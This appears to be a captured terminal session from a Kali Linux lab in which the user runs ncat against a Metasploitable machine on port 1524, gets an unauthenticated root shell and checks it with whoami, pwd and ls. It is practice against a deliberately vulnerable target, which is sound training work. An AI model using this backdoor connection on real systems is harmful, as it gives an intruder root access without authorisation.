 Applications Places Terminal Mar 27 10:35
root@kali: /home/adarsh
┌──(root㉿kali)-[/home/adarsh]
└─# ncat 192.168.21.129 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# pwd
/
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#